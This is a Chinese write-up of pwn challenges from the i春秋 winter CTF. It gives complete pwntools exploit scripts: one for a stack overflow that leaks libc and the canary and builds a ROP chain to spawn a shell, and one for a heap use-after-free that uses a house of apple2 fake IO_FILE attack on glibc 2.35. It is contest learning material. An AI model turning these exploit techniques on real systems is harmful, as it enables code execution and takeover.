i春秋冬季赛 -- pwn
nmanager
考点:栈溢出
通过控制变量 n 基本可以实现栈上的内存搜索
- 泄漏栈上的
libc地址从而泄漏libc_base - 泄漏
canary - 写
rop链
from pwn import *
context.terminal = ['tmux', 'splitw', '-h']
context(arch = 'amd64', os = 'linux')
#context(arch = 'i386', os = 'linux')
#context.log_level = 'debug'
io = process("./pwn")
elf = ELF("./pwn")
libc = elf.libc
def debug():
gdb.attach(io)
pause()
sd = lambda s : io.send(s)
sda = lambda s, n : io.sendafter(s, n)
sl = lambda s : io.sendline(s)
sla = lambda s, n : io.sendlineafter(s, n)
rc = lambda n : io.recv(n)
rl = lambda : io.recvline()
rut = lambda s : io.recvuntil(s, drop=True)
ruf = lambda s : io.recvuntil(s, drop=False)
addr4 = lambda n : u32(io.recv(n, timeout=1).ljust(4, b'\x00'))
addr8 = lambda n : u64(io.recv(n, timeout=1).ljust(8, b'\x00'))
addr32 = lambda s : u32(io.recvuntil(s, drop=True, timeout=1).ljust(4, b'\x00'))
addr64 = lambda s : u64(io.recvuntil(s, drop=True, timeout=1).ljust(8, b'\x00'))
byte = lambda n : str(n).encode()
info = lambda s, n : print("\033[31m["+s+" -> "+str(hex(n))+"]\033[0m")
sh = lambda : io.interactive()
menu = b''
#gdb.attach(io, 'b *0x40137A')
sla(b'input password: ', b'A' + b'\x00'*95 + b'check passed')
sla(b'modify ##\n', byte(-2))
sda(b'gender: ', b'AAAAAAA\n')
sla(b'age: ', byte(1))
sda(b'name: ', b'\n')
rut(b'name: ')
rut(b'AAAAAAA\n')

libc_base = addr8(6) - 0x8102a
info("libc_base", libc_base)
sla(b'quit now?(Y/y)\n', b'N')
sla(b'modify ##\n', byte(-1))
sda(b'gender: ', b'\n')
sla(b'age: ', byte(1))
sda(b'name: ', b'\n')
rut(b'gender: ')
canary = addr8(8) - 0xa
info("canary", canary)
pop_rdi = 0x000000000002a3e5 + libc_base
pop_rsi = 0x000000000002be51 + libc_base
pop_rdx_r12 = 0x000000000011f497 + libc_base
ret = 0x0000000000029cd6 + libc_base
system = libc_base + libc.sym.system
binsh = libc_base + next(libc.search(b"/bin/sh\x00"))
info("system", system)
info("binsh", binsh)
sla(b'quit now?(Y/y)\n', b'N')
sla(b'modify ##\n', byte(-1))
sda(b'gender: ', p64(canary) + p64(0xdeadbeef) + p64(pop_rdi) + p64(binsh))
sla(b'age: ', byte(pop_rsi))
sda(b'name: ', p64(0) + p64(ret) + p64(system) + b'\n')
sla(b'quit now?(Y/y)\n', b'Y')
#pause();
sh()
book
模板堆题,白给的 UAF,直接 house of apple2 一把梭
这题其实漏洞品相很好,没有限制申请堆块的大小,但是
glibc是 2.35 的,所以我不知道除了打IO_FILE还可以咋做,太菜了
from pwn import *
context.terminal = ['tmux', 'splitw', '-h']
context(arch = 'amd64', os = 'linux')
#context(arch = 'i386', os = 'linux')
#context.log_level = 'debug'
io = process("./pwn")
elf = ELF("./pwn")
libc = elf.libc
def debug():
gdb.attach(io)
pause()
sd = lambda s : io.send(s)
sda = lambda s, n : io.sendafter(s, n)
sl = lambda s : io.sendline(s)
sla = lambda s, n : io.sendlineafter(s, n)
rc = lambda n : io.recv(n)
rl = lambda : io.recvline()
rut = lambda s : io.recvuntil(s, drop=True)
ruf = lambda s : io.recvuntil(s, drop=False)
addr4 = lambda n : u32(io.recv(n, timeout=1).ljust(4, b'\x00'))
addr8 = lambda n : u64(io.recv(n, timeout=1).ljust(8, b'\x00'))
addr32 = lambda s : u32(io.recvuntil(s, drop=True, timeout=1).ljust(4, b'\x00'))
addr64 = lambda s : u64(io.recvuntil(s, drop=True, timeout=1).ljust(8, b'\x00'))
byte = lambda n : str(n).encode()
info = lambda s, n : print("\033[31m["+s+" -> "+str(hex(n))+"]\033[0m")
sh = lambda : io.interactive()
menu = b"> "
def add(idx, size):
sla(menu, b'1')
sla(b'Index:', byte(idx))
sla(b'size :', byte(size))
def dele(idx):
sla(menu, b'2')
sla(b'Index:', byte(idx))
def show(idx):
sla(menu, b'3')
sla(b'Index:', byte(idx))
def edit(idx, data):
sla(menu, b'4')
sla(b'Index:', byte(idx))
sda(b'content: ', data)
add(30, 0x18)
add(0, 0x418)
add(20, 0x10)
add(1, 0x420)
add(21, 0x10)
dele(0)
dele(1)
show(0)

libc_base = addr64(b'\n') - 0x219ce0
info("libc_base", libc_base)
show(1)
heap_base = addr64(b'\n') - 0x2b0
info("heap_base", heap_base)
_IO_list_all = libc_base + libc.sym._IO_list_all
info("_IO_list_all", _IO_list_all)
add(0, 0x418)
add(1, 0x420)
dele(1)
add(2, 0x430)
dele(0)
pay = p64(libc_base+0x21a0d0) * 2 + p64(heap_base+0x6f0) + p64(_IO_list_all - 0x20) + b'\n'
edit(1, pay)
add(3, 0x430)
edit(30, b'A'*0x10 + p32(0xfffff7f5) + b';sh\n')
fake_io_file = p64(0)*2 + p64(1) + p64(2)
fake_io_file = fake_io_file.ljust(0xa0-0x10, b'\x00') + p64(heap_base+0x2b0+0x100) # _wide_data
fake_io_file = fake_io_file.ljust(0xc0-0x10, b'\x00') + p64(0xffffffffffffffff) # _mode
fake_io_file = fake_io_file.ljust(0xd8-0x10, b'\x00') + p64(libc_base+libc.sym._IO_wfile_jumps) # vtable
fake_io_file = fake_io_file.ljust(0x100-0x10 + 0xe0, b'\x00') + p64(heap_base+0x2b0+0x200)
fake_io_file = fake_io_file.ljust(0x200-0x10, b'\x00') + p64(0)*13 + p64(libc_base+libc.sym.system)
edit(0, fake_io_file + b'\n')
sla(menu, b'5')
#debug()
sh()
houseofsome
还不会,看队里一个师傅是非预期,但是思路很好,后面学学